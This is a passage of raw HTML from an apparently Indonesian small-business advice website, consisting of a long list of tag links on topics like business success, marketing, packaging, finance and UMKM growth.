class=""><a data-rel=".tag-tips-bisnis-sukse" href="https://satoeasa.com/tag/tips-bisnis-sukse/">tips bisnis sukse</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses" href="https://satoeasa.com/tag/tips-bisnis-sukses/">tips bisnis sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-2023/">tips bisnis sukses 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-bahagia" href="https://satoeasa.com/tag/tips-bisnis-sukses-bahagia/">tips bisnis sukses bahagia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-fashion" href="https://satoeasa.com/tag/tips-bisnis-sukses-fashion/">tips bisnis sukses fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/tips-bisnis-sukses-kuliner/">tips bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-nokia" href="https://satoeasa.com/tag/tips-bisnis-sukses-nokia/">tips bisnis sukses nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula/">tips bisnis sukses pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula-2023/">tips bisnis sukses pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-surabaya" href="https://satoeasa.com/tag/tips-bisnis-surabaya/">tips bisnis surabaya</a></li><li class=""><a data-rel=".tag-tips-bisnis-suskes" href="https://satoeasa.com/tag/tips-bisnis-suskes/">tips bisnis suskes</a></li><li class=""><a data-rel=".tag-tips-bisnis-toyota" href="https://satoeasa.com/tag/tips-bisnis-toyota/">tips bisnis toyota</a></li><li class=""><a data-rel=".tag-tips-bisnis-ukm" href="https://satoeasa.com/tag/tips-bisnis-ukm/">tips bisnis ukm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm" href="https://satoeasa.com/tag/tips-bisnis-umkm/">tips bisnis umkm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm-kuliner" href="https://satoeasa.com/tag/tips-bisnis-umkm-kuliner/">tips bisnis umkm kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-untuk-kaum-milenial" href="https://satoeasa.com/tag/tips-bisnis-untuk-kaum-milenial/">Tips Bisnis untuk Kaum Milenial</a></li><li class=""><a data-rel=".tag-tips-bisnis-xiaomi" href="https://satoeasa.com/tag/tips-bisnis-xiaomi/">tips bisnis xiaomi</a></li><li class=""><a data-rel=".tag-tips-bisnis-zoho" href="https://satoeasa.com/tag/tips-bisnis-zoho/">tips bisnis zoho</a></li><li class=""><a data-rel=".tag-tips-bisns" href="https://satoeasa.com/tag/tips-bisns/">tips bisns</a></li><li class=""><a data-rel=".tag-tips-bisnsi" href="https://satoeasa.com/tag/tips-bisnsi/">tips bisnsi</a></li><li class=""><a data-rel=".tag-tips-brand" href="https://satoeasa.com/tag/tips-brand/">tips brand</a></li><li class=""><a data-rel=".tag-tips-branding" href="https://satoeasa.com/tag/tips-branding/">tips branding</a></li><li class=""><a data-rel=".tag-tips-branding-pemula" href="https://satoeasa.com/tag/tips-branding-pemula/">tips branding pemula</a></li><li class=""><a data-rel=".tag-tips-branding-produk" href="https://satoeasa.com/tag/tips-branding-produk/">Tips Branding Produk</a></li><li class=""><a data-rel=".tag-tips-branding-sukses" href="https://satoeasa.com/tag/tips-branding-sukses/">tips branding sukses</a></li><li class=""><a data-rel=".tag-tips-branding-umkm" href="https://satoeasa.com/tag/tips-branding-umkm/">tips branding UMKM</a></li><li class=""><a data-rel=".tag-tips-broadcast-whatsapp" href="https://satoeasa.com/tag/tips-broadcast-whatsapp/">tips broadcast whatsapp</a></li><li class=""><a data-rel=".tag-tips-budgeting-iklan" href="https://satoeasa.com/tag/tips-budgeting-iklan/">tips budgeting iklan</a></li><li class=""><a data-rel=".tag-tips-cara-mendapatkan-pelanggan" href="https://satoeasa.com/tag/tips-cara-mendapatkan-pelanggan/">tips cara mendapatkan pelanggan</a></li><li class=""><a data-rel=".tag-tips-cara-tidak-bangkrut" href="https://satoeasa.com/tag/tips-cara-tidak-bangkrut/">tips cara tidak bangkrut</a></li><li class=""><a data-rel=".tag-tips-closing" href="https://satoeasa.com/tag/tips-closing/">tips closing</a></li><li class=""><a data-rel=".tag-tips-copywriting" href="https://satoeasa.com/tag/tips-copywriting/">tips copywriting</a></li><li class=""><a data-rel=".tag-tips-cs-sukse" href="https://satoeasa.com/tag/tips-cs-sukse/">tips CS sukse</a></li><li class=""><a data-rel=".tag-tips-dan-trik" href="https://satoeasa.com/tag/tips-dan-trik/">Tips dan Trik</a></li><li class=""><a data-rel=".tag-tips-desain-kemasan" href="https://satoeasa.com/tag/tips-desain-kemasan/">tips desain kemasan</a></li><li class=""><a data-rel=".tag-tips-desain-marketing" href="https://satoeasa.com/tag/tips-desain-marketing/">tips desain marketing</a></li><li class=""><a data-rel=".tag-tips-desain-packaging" href="https://satoeasa.com/tag/tips-desain-packaging/">tips desain packaging</a></li><li class=""><a data-rel=".tag-tips-digital-marketing" href="https://satoeasa.com/tag/tips-digital-marketing/">tips digital marketing</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-instagram" href="https://satoeasa.com/tag/tips-digital-marketing-instagram/">tips digital marketing instagram</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-pemula" href="https://satoeasa.com/tag/tips-digital-marketing-pemula/">tips digital marketing pemula</a></li><li class=""><a data-rel=".tag-tips-fitur-pesan" href="https://satoeasa.com/tag/tips-fitur-pesan/">tips fitur pesan</a></li><li class=""><a data-rel=".tag-tips-gampang-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tips-gampang-migrasi-wa-biasa-ke-wa-bisnis/">TIPS GAMPANG MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tips-hafidz" href="https://satoeasa.com/tag/tips-hafidz/">tips hafidz</a></li><li class=""><a data-rel=".tag-tips-inovasi" href="https://satoeasa.com/tag/tips-inovasi/">tips inovasi</a></li><li class=""><a data-rel=".tag-tips-inovasi-bisnis" href="https://satoeasa.com/tag/tips-inovasi-bisnis/">tips inovasi bisnis</a></li><li class=""><a data-rel=".tag-tips-inovasi-sukses" href="https://satoeasa.com/tag/tips-inovasi-sukses/">tips inovasi sukses</a></li><li class=""><a data-rel=".tag-tips-inovasi-tim-bisnis" href="https://satoeasa.com/tag/tips-inovasi-tim-bisnis/">tips inovasi tim bisnis</a></li><li class=""><a data-rel=".tag-tips-instagram-marketing" href="https://satoeasa.com/tag/tips-instagram-marketing/">tips instagram marketing</a></li><li class=""><a data-rel=".tag-tips-instagram-reels" href="https://satoeasa.com/tag/tips-instagram-reels/">tips instagram reels</a></li><li class=""><a data-rel=".tag-tips-investasi" href="https://satoeasa.com/tag/tips-investasi/">tips investasi</a></li><li class=""><a data-rel=".tag-tips-investor" href="https://satoeasa.com/tag/tips-investor/">tips investor</a></li><li class=""><a data-rel=".tag-tips-izin-usaha-umkm" href="https://satoeasa.com/tag/tips-izin-usaha-umkm/">tips izin usaha UMKM</a></li><li class=""><a data-rel=".tag-tips-jualan" href="https://satoeasa.com/tag/tips-jualan/">tips jualan</a></li><li class=""><a data-rel=".tag-tips-jualan-laku-keras" href="https://satoeasa.com/tag/tips-jualan-laku-keras/">tips jualan laku keras</a></li><li class=""><a data-rel=".tag-tips-jualan-laris" href="https://satoeasa.com/tag/tips-jualan-laris/">tips jualan laris</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-manis" href="https://satoeasa.com/tag/tips-jualan-laris-manis/">tips jualan laris manis</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-sesuai-syariat" href="https://satoeasa.com/tag/tips-jualan-laris-sesuai-syariat/">Tips jualan laris sesuai syariat</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-umkm" href="https://satoeasa.com/tag/tips-jualan-laris-umkm/">tips jualan laris umkm</a></li><li class=""><a data-rel=".tag-tips-jualan-menggunakan-hypnoselling" href="https://satoeasa.com/tag/tips-jualan-menggunakan-hypnoselling/">tips jualan menggunakan hypnoselling</a></li><li class=""><a data-rel=".tag-tips-jualan-online" href="https://satoeasa.com/tag/tips-jualan-online/">tips jualan online</a></li><li class=""><a data-rel=".tag-tips-jualan-pemula" href="https://satoeasa.com/tag/tips-jualan-pemula/">tips jualan pemula</a></li><li class=""><a data-rel=".tag-tips-kemasan-hemat" href="https://satoeasa.com/tag/tips-kemasan-hemat/">Tips Kemasan Hemat</a></li><li class=""><a data-rel=".tag-tips-kemasan-menarik" href="https://satoeasa.com/tag/tips-kemasan-menarik/">Tips Kemasan Menarik</a></li><li class=""><a data-rel=".tag-tips-kemasan-murah" href="https://satoeasa.com/tag/tips-kemasan-murah/">Tips Kemasan Murah</a></li><li class=""><a data-rel=".tag-tips-kemasan-produk" href="https://satoeasa.com/tag/tips-kemasan-produk/">tips kemasan produk</a></li><li class=""><a data-rel=".tag-tips-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/tips-kemasan-ramah-lingkungan/">tips kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-tips-kemasan-umkm" href="https://satoeasa.com/tag/tips-kemasan-umkm/">Tips Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tips-kerja" href="https://satoeasa.com/tag/tips-kerja/">tips kerja</a></li><li class=""><a data-rel=".tag-tips-keuangan" href="https://satoeasa.com/tag/tips-keuangan/">Tips Keuangan</a></li><li class=""><a data-rel=".tag-tips-keuangan-bisnis" href="https://satoeasa.com/tag/tips-keuangan-bisnis/">tips keuangan bisnis</a></li><li class=""><a data-rel=".tag-tips-komunikasi" href="https://satoeasa.com/tag/tips-komunikasi/">tips komunikasi</a></li><li class=""><a data-rel=".tag-tips-kuangan" href="https://satoeasa.com/tag/tips-kuangan/">tips kuangan</a></li><li class=""><a data-rel=".tag-tips-leaders" href="https://satoeasa.com/tag/tips-leaders/">tips leaders</a></li><li class=""><a data-rel=".tag-tips-legalitas-usaha" href="https://satoeasa.com/tag/tips-legalitas-usaha/">Tips Legalitas Usaha</a></li><li class=""><a data-rel=".tag-tips-loyalitas-tim" href="https://satoeasa.com/tag/tips-loyalitas-tim/">tips loyalitas tim</a></li><li class=""><a data-rel=".tag-tips-manajemen" href="https://satoeasa.com/tag/tips-manajemen/">tips manajemen</a></li><li class=""><a data-rel=".tag-tips-market-place-bagi-pemula" href="https://satoeasa.com/tag/tips-market-place-bagi-pemula/">Tips Market Place Bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-marketing" href="https://satoeasa.com/tag/tips-marketing/">tips marketing</a></li><li class=""><a data-rel=".tag-tips-marketing-2026" href="https://satoeasa.com/tag/tips-marketing-2026/">tips marketing 2026</a></li><li class=""><a data-rel=".tag-tips-marketing-bisnis" href="https://satoeasa.com/tag/tips-marketing-bisnis/">tips marketing bisnis</a></li><li class=""><a data-rel=".tag-tips-marketing-digital" href="https://satoeasa.com/tag/tips-marketing-digital/">tips marketing digital</a></li><li class=""><a data-rel=".tag-tips-marketing-offline" href="https://satoeasa.com/tag/tips-marketing-offline/">tips marketing offline</a></li><li class=""><a data-rel=".tag-tips-marketing-online" href="https://satoeasa.com/tag/tips-marketing-online/">tips marketing online</a></li><li class=""><a data-rel=".tag-tips-marketing-pemula" href="https://satoeasa.com/tag/tips-marketing-pemula/">tips marketing pemula</a></li><li class=""><a data-rel=".tag-tips-marketing-sukses" href="https://satoeasa.com/tag/tips-marketing-sukses/">tips marketing sukses</a></li><li class=""><a data-rel=".tag-tips-marketing-umkm" href="https://satoeasa.com/tag/tips-marketing-umkm/">tips marketing umkm</a></li><li class=""><a data-rel=".tag-tips-marketplace" href="https://satoeasa.com/tag/tips-marketplace/">tips marketplace</a></li><li class=""><a data-rel=".tag-tips-melayani-konsumen" href="https://satoeasa.com/tag/tips-melayani-konsumen/">tips melayani konsumen</a></li><li class=""><a data-rel=".tag-tips-melayani-pelanggan" href="https://satoeasa.com/tag/tips-melayani-pelanggan/">tips melayani pelanggan</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk" href="https://satoeasa.com/tag/tips-memasarkan-produk/">tips memasarkan produk</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk-herbal-dari-herbal-yuniari" href="https://satoeasa.com/tag/tips-memasarkan-produk-herbal-dari-herbal-yuniari/">Tips Memasarkan Produk Herbal dari Herbal Yuniari</a></li><li class=""><a data-rel=".tag-tips-membangun-bisnis" href="https://satoeasa.com/tag/tips-membangun-bisnis/">tips membangun bisnis</a></li><li class=""><a data-rel=".tag-tips-membangun-brand" href="https://satoeasa.com/tag/tips-membangun-brand/">tips membangun brand</a></li><li class=""><a data-rel=".tag-tips-membangun-brand-lewat-sosial-media" href="https://satoeasa.com/tag/tips-membangun-brand-lewat-sosial-media/">tips membangun brand lewat sosial media</a></li><li class=""><a data-rel=".tag-tips-memberi-diskon" href="https://satoeasa.com/tag/tips-memberi-diskon/">tips memberi diskon</a></li><li class=""><a data-rel=".tag-tips-membuat-konsumen-senang" href="https://satoeasa.com/tag/tips-membuat-konsumen-senang/">tips membuat konsumen senang</a></li><li class=""><a data-rel=".tag-tips-memilih-kemasan" href="https://satoeasa.com/tag/tips-memilih-kemasan/">Tips Memilih Kemasan</a></li><li class=""><a data-rel=".tag-tips-memilih-partner-bisnis" href="https://satoeasa.com/tag/tips-memilih-partner-bisnis/">tips memilih partner bisnis</a></li><li class=""><a data-rel=".tag-tips-memilih-warna-kemasan" href="https://satoeasa.com/tag/tips-memilih-warna-kemasan/">tips memilih warna kemasan</a></li><li class=""><a data-rel=".tag-tips-mempersiapkan-masa-pensiun" href="https://satoeasa.com/tag/tips-mempersiapkan-masa-pensiun/">tips mempersiapkan masa pensiun</a></li><li class=""><a data-rel=".tag-tips-mempertahankan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mempertahankan-bisnis-di-tengah-pandemi/">Tips Mempertahankan Bisnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis" href="https://satoeasa.com/tag/tips-memulai-bisnis/">Tips Memulai Bisnis</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-memulai-bisnis-bagi-pemula/">Tips Memulai Bisnis bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-memulai-bisnis-rumahan/">Tips Memulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-memulai-usaha" href="https://satoeasa.com/tag/tips-memulai-usaha/">tips memulai usaha</a></li><li class=""><a data-rel=".tag-tips-menaikkan-omset" href="https://satoeasa.com/tag/tips-menaikkan-omset/">tips menaikkan omset</a></li><li class=""><a data-rel=".tag-tips-mencari-konsumen" href="https://satoeasa.com/tag/tips-mencari-konsumen/">tips mencari konsumen</a></li><li class=""><a data-rel=".tag-tips-mencari-mitra-bisnis" href="https://satoeasa.com/tag/tips-mencari-mitra-bisnis/">tips mencari mitra bisnis</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier" href="https://satoeasa.com/tag/tips-mencari-supplier/">tips mencari supplier</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/tips-mencari-supplier-tangan-pertama-di-shopee/">Tips Mencari Supplier Tangan Pertama Di Shopee</a></li><li class=""><a data-rel=".tag-tips-menentukan-harga-jual" href="https://satoeasa.com/tag/tips-menentukan-harga-jual/">tips menentukan harga jual</a></li><li class=""><a data-rel=".tag-tips-mengatur-uang" href="https://satoeasa.com/tag/tips-mengatur-uang/">tips mengatur uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-bisnis" href="https://satoeasa.com/tag/tips-mengelola-bisnis/">tips mengelola bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan" href="https://satoeasa.com/tag/tips-mengelola-keuangan/">Tips Mengelola Keuangan</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan-dalam-bisnis" href="https://satoeasa.com/tag/tips-mengelola-keuangan-dalam-bisnis/">Tips Mengelola Keuangan dalam Bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-uang" href="https://satoeasa.com/tag/tips-mengelola-uang/">tips mengelola uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-waktu" href="https://satoeasa.com/tag/tips-mengelola-waktu/">tips mengelola waktu</a></li><li class=""><a data-rel=".tag-tips-mengembangkan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mengembangkan-bisnis-di-tengah-pandemi/">Tips Mengembangkan BIsnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-menggunakan-wa" href="https://satoeasa.com/tag/tips-menggunakan-wa/">tips menggunakan WA</a></li><li class=""><a data-rel=".tag-tips-menghidtung-gaji-karyawan" href="https://satoeasa.com/tag/tips-menghidtung-gaji-karyawan/">tips menghidtung gaji karyawan</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-direktur" href="https://satoeasa.com/tag/tips-menghitung-gaji-direktur/">tips menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-ower" href="https://satoeasa.com/tag/tips-menghitung-gaji-ower/">tips menghitung gaji ower</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pemilik-usaha" href="https://satoeasa.com/tag/tips-menghitung-gaji-pemilik-usaha/">tips menghitung gaji pemilik usaha</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pokok" href="https://satoeasa.com/tag/tips-menghitung-gaji-pokok/">tips menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/tips-mengurus-izin-edar-usaha-repacking/">Tips Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-usaha" href="https://satoeasa.com/tag/tips-mengurus-izin-usaha/">Tips Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-omset" href="https://satoeasa.com/tag/tips-meningkatkan-omset/">tips meningkatkan omset</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-profit" href="https://satoeasa.com/tag/tips-meningkatkan-profit/">tips meningkatkan profit</a></li><li class=""><a data-rel=".tag-tips-menjadi-content-creator" href="https://satoeasa.com/tag/tips-menjadi-content-creator/">tips menjadi content creator</a></li><li class=""><a data-rel=".tag-tips-menjadi-kaya-raya" href="https://satoeasa.com/tag/tips-menjadi-kaya-raya/">tips menjadi kaya raya</a></li><li class=""><a data-rel=".tag-tips-menjadi-leader" href="https://satoeasa.com/tag/tips-menjadi-leader/">tips menjadi leader</a></li><li class=""><a data-rel=".tag-tips-menjadi-leaders" href="https://satoeasa.com/tag/tips-menjadi-leaders/">tips menjadi leaders</a></li><li class=""><a data-rel=".tag-tips-menjadi-leadher" href="https://satoeasa.com/tag/tips-menjadi-leadher/">tips menjadi leadher</a></li><li class=""><a data-rel=".tag-tips-menjadi-orang-sukses" href="https://satoeasa.com/tag/tips-menjadi-orang-sukses/">tips menjadi orang sukses</a></li><li class=""><a data-rel=".tag-tips-menjadi-pemimpin" href="https://satoeasa.com/tag/tips-menjadi-pemimpin/">tips menjadi pemimpin</a></li><li class=""><a data-rel=".tag-tips-menjadi-reseller" href="https://satoeasa.com/tag/tips-menjadi-reseller/">tips menjadi reseller</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-pemula/">tips menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-sukses" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-sukses/">Tips Menjadi Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-tips-menjalankan-advocacy-marketing" href="https://satoeasa.com/tag/tips-menjalankan-advocacy-marketing/">Tips Menjalankan Advocacy Marketing</a></li><li class=""><a data-rel=".tag-tips-menjalankan-bisnis" href="https://satoeasa.com/tag/tips-menjalankan-bisnis/">tips menjalankan bisnis</a></li><li class=""><a data-rel=".tag-tips-menjual" href="https://satoeasa.com/tag/tips-menjual/">tips menjual</a></li><li class=""><a data-rel=".tag-tips-menjual-laris" href="https://satoeasa.com/tag/tips-menjual-laris/">tips menjual laris</a></li><li class=""><a data-rel=".tag-tips-menumbuhkan-bisnis" href="https://satoeasa.com/tag/tips-menumbuhkan-bisnis/">tips menumbuhkan bisnis</a></li><li class=""><a data-rel=".tag-tips-mudah-membuat-pirt-secara-online" href="https://satoeasa.com/tag/tips-mudah-membuat-pirt-secara-online/">Tips mudah membuat PIRT secara online</a></li><li class=""><a data-rel=".tag-tips-mudah-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tips-mudah-memulai-usaha-kue-kering-rumahan/">Tips Mudah Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tips-mudah-mewujudkan-mimpi" href="https://satoeasa.com/tag/tips-mudah-mewujudkan-mimpi/">tips mudah mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-angkringan" href="https://satoeasa.com/tag/tips-mudah-usaha-angkringan/">Tips Mudah Usaha Angkringan</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/tips-mudah-usaha-pembenihan-ikan-hias/">TIPS MUDAH USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tips-nad-trik-cara-mendaftar-usaha-di-gofood" href="https://satoeasa.com/tag/tips-nad-trik-cara-mendaftar-usaha-di-gofood/">tips nad trik cara mendaftar usaha di GoFood</a></li><li class=""><a data-rel=".tag-tips-negosiasi" href="https://satoeasa.com/tag/tips-negosiasi/">tips negosiasi</a></li><li class=""><a data-rel=".tag-tips-networking" href="https://satoeasa.com/tag/tips-networking/">tips networking</a></li><li class=""><a data-rel=".tag-tips-omset-naik" href="https://satoeasa.com/tag/tips-omset-naik/">tips omset naik</a></li><li class=""><a data-rel=".tag-tips-online-pemula" href="https://satoeasa.com/tag/tips-online-pemula/">tips online pemula</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram" href="https://satoeasa.com/tag/tips-optimasi-instagram/">tips optimasi instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram-organik-2022" href="https://satoeasa.com/tag/tips-optimasi-instagram-organik-2022/">Tips Optimasi Instagram Organik 2022</a></li><li class=""><a data-rel=".tag-tips-optimasi-organik-instagram" href="https://satoeasa.com/tag/tips-optimasi-organik-instagram/">tips optimasi organik instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-seo-website" href="https://satoeasa.com/tag/tips-optimasi-seo-website/">Tips Optimasi SEO Website</a></li><li class=""><a data-rel=".tag-tips-pebisnis-pemula" href="https://satoeasa.com/tag/tips-pebisnis-pemula/">tips pebisnis pemula</a></li><li class=""><a data-rel=".tag-tips-pemasaran" href="https://satoeasa.com/tag/tips-pemasaran/">tips pemasaran</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lewat-instagram" href="https://satoeasa.com/tag/tips-pemasaran-lewat-instagram/">tips pemasaran lewat instagram</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lokal" href="https://satoeasa.com/tag/tips-pemasaran-lokal/">Tips pemasaran lokal</a></li><li class=""><a data-rel=".tag-tips-pemasaran-offline" href="https://satoeasa.com/tag/tips-pemasaran-offline/">tips pemasaran offline</a></li><li class=""><a data-rel=".tag-tips-pemasaran-online" href="https://satoeasa.com/tag/tips-pemasaran-online/">tips pemasaran online</a></li><li class=""><a data-rel=".tag-tips-pemula-usaha-kiloan" href="https://satoeasa.com/tag/tips-pemula-usaha-kiloan/">tips pemula usaha kiloan</a></li><li class=""><a data-rel=".tag-tips-pengusaha-pemula" href="https://satoeasa.com/tag/tips-pengusaha-pemula/">tips pengusaha pemula</a></li><li class=""><a data-rel=".tag-tips-pengusaha-sukses" href="https://satoeasa.com/tag/tips-pengusaha-sukses/">tips pengusaha sukses</a></li><li class=""><a data-rel=".tag-tips-penjualan" href="https://satoeasa.com/tag/tips-penjualan/">tips penjualan</a></li><li class=""><a data-rel=".tag-tips-perang-harga" href="https://satoeasa.com/tag/tips-perang-harga/">tips perang harga</a></li><li class=""><a data-rel=".tag-tips-personal-branding" href="https://satoeasa.com/tag/tips-personal-branding/">tips personal branding</a></li><li class=""><a data-rel=".tag-tips-peternakan" href="https://satoeasa.com/tag/tips-peternakan/">tips peternakan</a></li><li class=""><a data-rel=".tag-tips-produk-laris" href="https://satoeasa.com/tag/tips-produk-laris/">tips produk laris</a></li><li class=""><a data-rel=".tag-tips-promosi" href="https://satoeasa.com/tag/tips-promosi/">tips promosi</a></li><li class=""><a data-rel=".tag-tips-referral-marketing" href="https://satoeasa.com/tag/tips-referral-marketing/">Tips Referral Marketing</a></li><li class=""><a data-rel=".tag-tips-rekrut-karyawan" href="https://satoeasa.com/tag/tips-rekrut-karyawan/">tips rekrut karyawan</a></li><li class=""><a data-rel=".tag-tips-sales" href="https://satoeasa.com/tag/tips-sales/">tips sales</a></li><li class=""><a data-rel=".tag-tips-scale-up-bisnis" href="https://satoeasa.com/tag/tips-scale-up-bisnis/">tips scale up bisnis</a></li><li class=""><a data-rel=".tag-tips-soft-selling" href="https://satoeasa.com/tag/tips-soft-selling/">tips soft selling</a></li><li class=""><a data-rel=".tag-tips-stok-menumpuk" href="https://satoeasa.com/tag/tips-stok-menumpuk/">Tips stok menumpuk</a></li><li class=""><a data-rel=".tag-tips-sukses" href="https://satoeasa.com/tag/tips-sukses/">tips sukses</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis" href="https://satoeasa.com/tag/tips-sukses-bisnis/">tips sukses bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-sukses-bisnis-bagi-pemula/">tips sukses bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/tips-sukses-bisnis-kuliner/">tips sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-online" href="https://satoeasa.com/tag/tips-sukses-bisnis-online/">tips sukses bisnis online</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-untuk-milenial" href="https://satoeasa.com/tag/tips-sukses-bisnis-untuk-milenial/">Tips Sukses Bisnis Untuk Milenial</a></li><li class=""><a data-rel=".tag-tips-sukses-closing" href="https://satoeasa.com/tag/tips-sukses-closing/">tips sukses closing</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan" href="https://satoeasa.com/tag/tips-sukses-jualan/">tips sukses jualan</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-di-facebook" href="https://satoeasa.com/tag/tips-sukses-jualan-di-facebook/">Tips Sukses Jualan Di Facebook</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-es-mambo" href="https://satoeasa.com/tag/tips-sukses-jualan-es-mambo/">Tips sukses jualan es mambo</a></li><li class=""><a data-rel=".tag-tips-sukses-memulai-bisnis" href="https://satoeasa.com/tag/tips-sukses-memulai-bisnis/">tips sukses memulai bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-mmemulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-sukses-mmemulai-bisnis-rumahan/">Tips Sukses Mmemulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-sukses-umkm" href="https://satoeasa.com/tag/tips-sukses-umkm/">tips sukses umkm</a></li><li class=""><a data-rel=".tag-tips-target" href="https://satoeasa.com/tag/tips-target/">tips target</a></li><li class=""><a data-rel=".tag-tips-terhindar-bangkrut" href="https://satoeasa.com/tag/tips-terhindar-bangkrut/">tips terhindar bangkrut</a></li><li class=""><a data-rel=".tag-tips-umkm" href="https://satoeasa.com/tag/tips-umkm/">tips umkm</a></li><li class=""><a data-rel=".tag-tips-umkm-digital" href="https://satoeasa.com/tag/tips-umkm-digital/">tips UMKM digital</a></li><li class=""><a data-rel=".tag-tips-umkm-ekspor" href="https://satoeasa.com/tag/tips-umkm-ekspor/">tips UMKM ekspor</a></li><li class=""><a data-rel=".tag-tips-umkm-masuk-ritel-modern" href="https://satoeasa.com/tag/tips-umkm-masuk-ritel-modern/">tips UMKM masuk ritel modern</a></li><li class=""><a data-rel=".tag-tips-umkm-sukses" href="https://satoeasa.com/tag/tips-umkm-sukses/">Tips UMKM Sukses</a></li><li class=""><a data-rel=".tag-tips-umkm-tumbuh" href="https://satoeasa.com/tag/tips-umkm-tumbuh/">tips umkm tumbuh</a></li><li class=""><a data-rel=".tag-tips-untuk-tim-gen-z" href="https://satoeasa.com/tag/tips-untuk-tim-gen-z/">tips untuk tim gen z</a></li><li class=""><a data-rel=".tag-tips-usaha" href="https://satoeasa.com/tag/tips-usaha/">tips usaha</a></li><li class=""><a data-rel=".tag-tips-usaha-bahagia" href="https://satoeasa.com/tag/tips-usaha-bahagia/">tips usaha bahagia</a></li><li class=""><a data-rel=".tag-tips-usaha-bisnis-kuliner" href="https://satoeasa.com/tag/tips-usaha-bisnis-kuliner/">tips usaha bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-usaha-dari-nol" href="https://satoeasa.com/tag/tips-usaha-dari-nol/">tips usaha dari nol</a></li><li class=""><a data-rel=".tag-tips-usaha-jasa-jahit" href="https://satoeasa.com/tag/tips-usaha-jasa-jahit/">tips usaha jasa jahit</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliiner-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-kuliiner-untuk-pemula/">tips 